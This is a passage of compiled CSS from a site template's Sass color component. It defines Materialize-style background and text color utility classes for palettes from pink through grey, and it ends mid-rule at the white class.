.pink.accent-4 {
  background-color: #c51162 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-5 {
  background-color: #f3e5f5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-4 {
  background-color: #e1bee7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-3 {
  background-color: #ce93d8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-2 {
  background-color: #ba68c8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-1 {
  background-color: #ab47bc !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple {
  background-color: #9c27b0 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple-text {
  color: #9c27b0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-1 {
  background-color: #8e24aa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-2 {
  background-color: #7b1fa2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-3 {
  background-color: #6a1b9a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-4 {
  background-color: #4a148c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-1 {
  background-color: #ea80fc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-2 {
  background-color: #e040fb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-3 {
  background-color: #d500f9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-4 {
  background-color: #a0f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-5 {
  background-color: #ede7f6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-4 {
  background-color: #d1c4e9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-3 {
  background-color: #b39ddb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-2 {
  background-color: #9575cd !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-1 {
  background-color: #7e57c2 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple {
  background-color: #673ab7 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple-text {
  color: #673ab7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-1 {
  background-color: #5e35b1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-2 {
  background-color: #512da8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-3 {
  background-color: #4527a0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-4 {
  background-color: #311b92 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-1 {
  background-color: #b388ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-2 {
  background-color: #7c4dff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-3 {
  background-color: #651fff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-4 {
  background-color: #6200ea !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-5 {
  background-color: #e8eaf6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-4 {
  background-color: #c5cae9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-3 {
  background-color: #9fa8da !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-2 {
  background-color: #7986cb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-1 {
  background-color: #5c6bc0 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo {
  background-color: #3f51b5 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo-text {
  color: #3f51b5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-1 {
  background-color: #3949ab !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-2 {
  background-color: #303f9f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-3 {
  background-color: #283593 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-4 {
  background-color: #1a237e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-1 {
  background-color: #8c9eff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-2 {
  background-color: #536dfe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-3 {
  background-color: #3d5afe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-4 {
  background-color: #304ffe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-5 {
  background-color: #e3f2fd !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-4 {
  background-color: #bbdefb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-3 {
  background-color: #90caf9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-2 {
  background-color: #64b5f6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-1 {
  background-color: #42a5f5 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue {
  background-color: #2196f3 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-text {
  color: #2196f3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-1 {
  background-color: #1e88e5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-2 {
  background-color: #1976d2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-3 {
  background-color: #1565c0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-4 {
  background-color: #0d47a1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-1 {
  background-color: #82b1ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-2 {
  background-color: #448aff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-3 {
  background-color: #2979ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-4 {
  background-color: #2962ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-5 {
  background-color: #e1f5fe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-4 {
  background-color: #b3e5fc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-3 {
  background-color: #81d4fa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-2 {
  background-color: #4fc3f7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-1 {
  background-color: #29b6f6 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue {
  background-color: #03a9f4 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue-text {
  color: #03a9f4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-1 {
  background-color: #039be5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-2 {
  background-color: #0288d1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-3 {
  background-color: #0277bd !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-4 {
  background-color: #01579b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-1 {
  background-color: #80d8ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-2 {
  background-color: #40c4ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-3 {
  background-color: #00b0ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-4 {
  background-color: #0091ea !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-5 {
  background-color: #e0f7fa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-4 {
  background-color: #b2ebf2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-3 {
  background-color: #80deea !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-2 {
  background-color: #4dd0e1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-1 {
  background-color: #26c6da !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan {
  background-color: #00bcd4 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan-text {
  color: #00bcd4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-1 {
  background-color: #00acc1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-2 {
  background-color: #0097a7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-3 {
  background-color: #00838f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-4 {
  background-color: #006064 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-1 {
  background-color: #84ffff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-2 {
  background-color: #18ffff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-3 {
  background-color: #00e5ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-4 {
  background-color: #00b8d4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-5 {
  background-color: #e0f2f1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-4 {
  background-color: #b2dfdb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-3 {
  background-color: #80cbc4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-2 {
  background-color: #4db6ac !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-1 {
  background-color: #26a69a !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal {
  background-color: #009688 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal-text {
  color: #009688 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-1 {
  background-color: #00897b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-2 {
  background-color: #00796b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-3 {
  background-color: #00695c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-4 {
  background-color: #004d40 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-1 {
  background-color: #a7ffeb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-2 {
  background-color: #64ffda !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-3 {
  background-color: #1de9b6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-4 {
  background-color: #00bfa5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-5 {
  background-color: #e8f5e9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-4 {
  background-color: #c8e6c9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-3 {
  background-color: #a5d6a7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-2 {
  background-color: #81c784 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-1 {
  background-color: #66bb6a !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.green {
  background-color: #4caf50 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.green-text {
  color: #4caf50 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-1 {
  background-color: #43a047 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-2 {
  background-color: #388e3c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-3 {
  background-color: #2e7d32 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-4 {
  background-color: #1b5e20 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-1 {
  background-color: #b9f6ca !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-2 {
  background-color: #69f0ae !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-3 {
  background-color: #00e676 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-4 {
  background-color: #00c853 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-5 {
  background-color: #f1f8e9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-4 {
  background-color: #dcedc8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-3 {
  background-color: #c5e1a5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-2 {
  background-color: #aed581 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-1 {
  background-color: #9ccc65 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green {
  background-color: #8bc34a !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green-text {
  color: #8bc34a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-1 {
  background-color: #7cb342 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-2 {
  background-color: #689f38 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-3 {
  background-color: #558b2f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-4 {
  background-color: #33691e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-1 {
  background-color: #ccff90 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-2 {
  background-color: #b2ff59 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-3 {
  background-color: #76ff03 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-4 {
  background-color: #64dd17 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-5 {
  background-color: #f9fbe7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-4 {
  background-color: #f0f4c3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-3 {
  background-color: #e6ee9c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-2 {
  background-color: #dce775 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-1 {
  background-color: #d4e157 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime {
  background-color: #cddc39 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime-text {
  color: #cddc39 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-1 {
  background-color: #c0ca33 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-2 {
  background-color: #afb42b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-3 {
  background-color: #9e9d24 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-4 {
  background-color: #827717 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-1 {
  background-color: #f4ff81 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-2 {
  background-color: #eeff41 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-3 {
  background-color: #c6ff00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-4 {
  background-color: #aeea00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-5 {
  background-color: #fffde7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-4 {
  background-color: #fff9c4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-3 {
  background-color: #fff59d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-2 {
  background-color: #fff176 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-1 {
  background-color: #ffee58 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow {
  background-color: #ffeb3b !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow-text {
  color: #ffeb3b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-1 {
  background-color: #fdd835 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-2 {
  background-color: #fbc02d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-3 {
  background-color: #f9a825 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-4 {
  background-color: #f57f17 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-1 {
  background-color: #ffff8d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-2 {
  background-color: #ff0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-3 {
  background-color: #ffea00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-4 {
  background-color: #ffd600 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-5 {
  background-color: #fff8e1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-4 {
  background-color: #ffecb3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-3 {
  background-color: #ffe082 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-2 {
  background-color: #ffd54f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-1 {
  background-color: #ffca28 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber {
  background-color: #ffc107 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber-text {
  color: #ffc107 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-1 {
  background-color: #ffb300 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-2 {
  background-color: #ffa000 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-3 {
  background-color: #ff8f00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-4 {
  background-color: #ff6f00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-1 {
  background-color: #ffe57f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-2 {
  background-color: #ffd740 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-3 {
  background-color: #ffc400 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-4 {
  background-color: #ffab00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-5 {
  background-color: #fff3e0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-4 {
  background-color: #ffe0b2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-3 {
  background-color: #ffcc80 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-2 {
  background-color: #ffb74d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-1 {
  background-color: #ffa726 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange {
  background-color: #ff9800 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange-text {
  color: #ff9800 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-1 {
  background-color: #fb8c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-2 {
  background-color: #f57c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-3 {
  background-color: #ef6c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-4 {
  background-color: #e65100 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-1 {
  background-color: #ffd180 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-2 {
  background-color: #ffab40 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-3 {
  background-color: #ff9100 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-4 {
  background-color: #ff6d00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-5 {
  background-color: #fbe9e7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-4 {
  background-color: #ffccbc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-3 {
  background-color: #ffab91 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-2 {
  background-color: #ff8a65 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-1 {
  background-color: #ff7043 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange {
  background-color: #ff5722 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange-text {
  color: #ff5722 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-1 {
  background-color: #f4511e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-2 {
  background-color: #e64a19 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-3 {
  background-color: #d84315 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-4 {
  background-color: #bf360c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-1 {
  background-color: #ff9e80 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-2 {
  background-color: #ff6e40 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-3 {
  background-color: #ff3d00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-4 {
  background-color: #dd2c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-5 {
  background-color: #efebe9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-4 {
  background-color: #d7ccc8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-3 {
  background-color: #bcaaa4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-2 {
  background-color: #a1887f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-1 {
  background-color: #8d6e63 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown {
  background-color: #795548 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown-text {
  color: #795548 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-1 {
  background-color: #6d4c41 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-2 {
  background-color: #5d4037 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-3 {
  background-color: #4e342e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-4 {
  background-color: #3e2723 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-5 {
  background-color: #eceff1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-4 {
  background-color: #cfd8dc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-3 {
  background-color: #b0bec5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-2 {
  background-color: #90a4ae !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-1 {
  background-color: #78909c !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey {
  background-color: #607d8b !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey-text {
  color: #607d8b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-1 {
  background-color: #546e7a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-2 {
  background-color: #455a64 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-3 {
  background-color: #37474f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-4 {
  background-color: #263238 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-5 {
  background-color: #fafafa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-4 {
  background-color: #f5f5f5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-3 {
  background-color: #eee !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-2 {
  background-color: #e0e0e0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-1 {
  background-color: #bdbdbd !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey {
  background-color: #9e9e9e !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey-text {
  color: #9e9e9e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-1 {
  background-color: #757575 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-2 {
  background-color: #616161 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-3 {
  background-color: #424242 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-4 {
  background-color: #212121 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.shades.black {
  background-color: #000 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.shades.white {
  background-color: #fff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.shades.transparent {
  background-color: transparent !important;
}
/* line 390, template/mitsubishitrungthuong/sass/components/_color.scss */
.black {
  background-color: #000 !important;
}
/* line 393, template/mitsubishitrungthuong/sass/components/_color.scss */
.black-text {
  color: #000 !important;
}
/* line 390, template/mitsubishitrungthuong/sass/components/_color.scss */
.white {
